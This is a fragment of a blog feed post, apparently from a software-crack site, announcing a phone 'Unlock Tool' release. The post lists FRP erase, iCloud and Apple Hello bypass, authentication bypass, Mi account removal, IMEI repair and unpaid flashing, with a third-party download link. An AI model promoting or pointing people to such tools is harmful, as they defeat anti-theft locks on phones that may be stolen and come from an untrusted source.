Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/925010136325116810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/925010136325116810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mini-diag-tool-free-download-2026.html","title":"Mini Diag Tool Free Download 2026 [Latest Version]"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgjOtp2kK83G-wIkYiKpyAgb9hHV1fAWWxSHl-_RSh7BhuC406_7dTxnyqI_FmTZJtlNbJKwaFWYzkOI7LunPEYuLDk4vqro_Mx-hbOxKvrumy5_FgA4gWijqZwhGSM_9TM2EhTCbnDoKyav2oxU812CUk5noto62jZkMDJh1mJ0A3xuaY6eAZHIXhFz5P1=s72-w640-h456-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-7519724223765480591"},"published":{"$t":"2026-01-20T14:45:00.000+05:30"},"updated":{"$t":"2026-01-20T14:45:41.715+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Setup {Without Crack}"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hello screen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icloud tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MediaTek Tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qualcomm tool"}],"title":{"type":"text","$t":"Unlock Tool 2026.01.20.0 Released [Latest Version]"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EUnlock Tool 2026.01.20.0 (New) Free Download\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: medium;\"\u003EWhat is UnlockTool?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EUnlock Tool is a small or large mobile database repair platform for Windows computers. It allows users to directly remove \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+FRP+Android\u0026amp;bbid=4398109378751554182\u0026amp;bpid=7519724223765480591\" target=\"_blank\"\u003EFRP\u003C\/a\u003E by Server BL Unlock and Relock by server, as well as multiple levels of impossible features on any tool. You can use the unlock tool to unlock the power of repairing Android or iOS devices. Many features also help unlock iCloud, such as jailbreak, change, and more functions.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXLNhYa4VCecxrt6SviqXKCwfKRdSVc_8m-y05zjQBXv3VKzAv7qn_9V9PYZlQZ1GD10i3leV7csavOtt9BITVrOoB3YQc1O_j96iHOer4dl1wTZV-uMg3lx1lG98-V_t3X_yoghUaNmRRr16uMYn0ajJMpvr4rzI0G7X9HyYWt7-JWoxj9GaYaz1Lfq1d\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1231\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXLNhYa4VCecxrt6SviqXKCwfKRdSVc_8m-y05zjQBXv3VKzAv7qn_9V9PYZlQZ1GD10i3leV7csavOtt9BITVrOoB3YQc1O_j96iHOer4dl1wTZV-uMg3lx1lG98-V_t3X_yoghUaNmRRr16uMYn0ajJMpvr4rzI0G7X9HyYWt7-JWoxj9GaYaz1Lfq1d=w563-h640\" width=\"563\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZVnzChvJBVQAlPKkdGyMn3WjDWT54KS3OPie4HCpDiGXeAEjAmL4bwVCECpU8oq7xTzI1uXV6vmiquQA5pK36RTl4zDsww8hfLqFzlZ1jlha4YkO6tohLeXCdxWHHcduNGQcX_nxlYTqJIv9aoKHyR_fsC0dLC4WeH0yicfIVRFxwLJSWMnEJ7Qw6ADZJ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"589\" data-original-width=\"894\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZVnzChvJBVQAlPKkdGyMn3WjDWT54KS3OPie4HCpDiGXeAEjAmL4bwVCECpU8oq7xTzI1uXV6vmiquQA5pK36RTl4zDsww8hfLqFzlZ1jlha4YkO6tohLeXCdxWHHcduNGQcX_nxlYTqJIv9aoKHyR_fsC0dLC4WeH0yicfIVRFxwLJSWMnEJ7Qw6ADZJ=w640-h422\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003EInside the new update description\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp data-end=\"922\" data-start=\"169\"\u003E\u003Cstrong data-end=\"44\" data-is-only-node=\"\" data-start=\"0\"\u003EUnlockTool-2026.01.20.0 Update Released!\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EUnlockTool new update makes things easier. Apple hello bypass is fixed, and activation file works better. Samsung phones and tablets get more support for reset, FRP erase, readback, and flash. Many new Samsung models with Qualcomm and MTK chips are added. Xiaomi Redmi K90 and Poco F8 Pro also get first beta support. Bugs are fixed so the tool runs more smooth.\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat's new\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E📜 UnlockTool 2026.01.20.0 – Release Notes\u003C\/h3\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🍏 Apple\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E✅ Fix \u003Cstrong\u003EBypass Hello\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E✅ Get \u003Cstrong\u003EActivation File\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E📱 Samsung Qualcomm (BIT New)\u003C\/h4\u003E\n\u003Cp\u003E\u003Cstrong\u003EFunctions:\u003C\/strong\u003E Factory Reset | Erase FRP | ReadBack | Flash\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESamsung A23 \u003Cstrong\u003ESM‑A235F\/DS (BIT‑C)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung A23 \u003Cstrong\u003ESM‑A235M (BIT‑D)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung F14 4G \u003Cstrong\u003ESM‑E145F (BIT‑9)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung F23 \u003Cstrong\u003ESM‑E236B\/DS (BIT‑C)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Z Flip3 5G \u003Cstrong\u003ESM‑F711B (BIT‑G)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Z Flip3 5G \u003Cstrong\u003ESM‑F711N (BIT‑C)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Z Flip3 5G \u003Cstrong\u003ESM‑F711U (BIT‑F)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Z Fold3 5G \u003Cstrong\u003ESM‑F926B (BIT‑F)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Z Fold3 5G \u003Cstrong\u003ESM‑F926N (BIT‑B)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Z Fold3 5G \u003Cstrong\u003ESM‑F926U (BIT‑E)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung M14 4G \u003Cstrong\u003ESM‑M145F (BIT‑9)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung S21 5G \u003Cstrong\u003ESM‑G991U (BIT‑I)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung S21+ 5G \u003Cstrong\u003ESM‑G996U (BIT‑I)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung S21 Ultra 5G \u003Cstrong\u003ESM‑G998U (BIT‑I)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung S21 Ultra 5G \u003Cstrong\u003ESM‑G9980 (BIT‑F)\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E📲 Samsung MTK (BIT New – Testpoint)\u003C\/h4\u003E\n\u003Cp\u003E\u003Cstrong\u003EFunctions:\u003C\/strong\u003E Factory Reset | Erase FRP | ReadBack | Flash\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESamsung A17 4G \u003Cstrong\u003ESM‑A175F (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung F07 \u003Cstrong\u003ESM‑E075F (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung M07 \u003Cstrong\u003ESM‑M075F (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Tab A11 \u003Cstrong\u003ESM‑X133 (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Tab A11 \u003Cstrong\u003ESM‑X135F (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Tab A11+ \u003Cstrong\u003ESM‑X230 (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Tab A11+ 5G \u003Cstrong\u003ESM‑X236B (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003ESamsung Tab S11 Ultra \u003Cstrong\u003ESM‑X930 (BIT‑1)\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🔶 Xiaomi Qualcomm\u003C\/h4\u003E\n\u003Cp\u003E\u003Cstrong\u003EFunctions:\u003C\/strong\u003E Factory Reset | Erase FRP | ReadBack | Flash\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EXiaomi Redmi K90 \/ Poco F8 Pro (\u003Cstrong\u003EAnnibale\u003C\/strong\u003E) – \u003Cstrong\u003EBETA\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cp data-end=\"1971\" data-start=\"1943\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\n\u003Cspan\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"mbtTOC2\" style=\"text-align: left;\"\u003E \n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbutton\u003EContents \u003Cspan\u003E[\u003Ca id=\"Tog\" onclick=\"mbtToggle2()\"\u003Ehide\u003C\/a\u003E]\u003C\/span\u003E\u003C\/button\u003E \n\u003C\/span\u003E\u003Cdiv id=\"mbtTOC2\"\u003E\u003C\/div\u003E \n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EFeatures Unlock Tool:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFunction\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDescription\u003C\/span\u003E\u003C\/strong\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead Info\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERetrieve device information\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFlash Firmware\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUpdate or reinstall device firmware\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth Bypass\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBypass authentication for secure operations\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWithout Credit Flash\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFlash without using credits or payment\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EExtract OFP File\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EExtract OFP (Oppo Firmware Package) files\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory Reset\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset the device to factory settings\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESafe Format\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPerform a safe format operation on the device\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP Reset\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset the Factory Reset Protection (FRP)\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDisable Mi Account\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDeactivate the Mi account on Xiaomi devices\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAccounts Remove\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemove accounts associated with the device\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot To EDL\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETransition from Fastboot mode to Emergency Download (EDL) mode\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=unlock+bootloader\u0026amp;bbid=4398109378751554182\u0026amp;bpid=7519724223765480591\" target=\"_blank\"\u003EUnlock Bootloader\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock the device's bootloader for customization\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBaseband Repair\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERepair or restore the device's baseband\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENetwork Repair\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERepair or restore network-related issues\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=IMEI+repair\u0026amp;bbid=4398109378751554182\u0026amp;bpid=7519724223765480591\" target=\"_blank\"\u003EIMEI Repair\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERepair or restore the International Mobile Equipment Identity (IMEI)\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBackup Firmware\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECreate a backup of the device's firmware\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EDownload Links Unlock Tool 2026.01.20.0:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EFile name:\u003C\/b\u003E\u0026nbsp;\u003Cu\u003EUnlock Tool 2026.01.20.0 Update\u003C\/u\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EFile Size: 198.04 MB\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EDeveloper: \u003C\/b\u003E\u003Ca href=\"http:\/\/UnlockTool.Net\" rel=\"nofollow\" target=\"_blank\"\u003EUnlockTool.Net\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ESource: \u003C\/b\u003EWebsite\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EFree or Paid: \u003C\/b\u003EPaid\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EDownload Link [New Update]: \u003C\/b\u003E\u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQDuG15iNcmpQ5em4apJUwNFAVTjjQOrmXBhhUgXu_-RtYc?e=yKH1hH\" target=\"_blank\"\u003EDirect\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/file.unlocktool.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EMIRROR\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EDisclaimer (Privacy policy): \u003C\/b\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2025\/02\/unlocktool-no-illegal-activities.html\" 